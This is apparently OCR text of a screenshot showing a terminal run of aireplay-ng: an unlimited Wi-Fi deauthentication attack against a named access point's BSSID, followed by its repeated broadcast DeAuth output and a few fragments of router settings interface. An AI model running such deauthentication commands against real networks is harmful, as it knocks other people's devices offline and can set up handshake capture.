 root@bogon: ~
root@bogon:~# aireplay-ng -0 0 -a 80:1F:02:42:10:86 wlan0mon
15:52:31  Waiting for beacon frame (BSSID: 80:1F:02:42:10:86) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:52:31  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:31  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:32  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:33  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:33  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:34  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:34  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:35  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:35  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:36  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:36  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:37  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:37  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:38  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:38  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:39  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:40  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:40  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:41  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:41  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
15:52:42  Sending DeAuth (code 7) to broadcast -- BSSID: [80:1F:02:42:10:86]
Scan Add
Edit Remove
Scan Add
Edit Remove
RX Rate / TX Rate
24.0 Mbit/s, 20MHz
48.0 Mbit/s, 20MHz
Apply Save Reset